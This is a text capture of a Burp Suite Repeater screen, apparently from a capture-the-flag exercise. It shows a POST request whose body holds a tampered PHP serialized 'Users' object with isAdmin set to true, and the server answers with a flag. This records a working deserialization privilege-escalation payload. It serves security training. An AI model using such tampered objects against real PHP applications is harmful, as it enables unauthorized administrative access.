 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
JSON Web Tokens
1 × +
Send Cancel < > Target: http://104.248.131.114:8087 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 104.248.131.114:8087
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://104.248.131.114:8087/
8 Connection: close
9 Cookie: PHPSESSID=382399845078625cff078ae197dc3ca3
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 109
13
14 data=
O:5:"Users":4:{s:8:"username";s:6:"0x21AD";s:8:"password"
;s:4:"yuri";s:7:"isAdmin";b:1;s:2:"id";s:0:"";}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Jul 2023 10:25:34 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 73
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 EGCERT{DUCKY_DUCKY_RUBBER_DUCKY_8f5b89g7}
14
15 <a href="?src=">
source
</a>
16
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 11
Response headers 10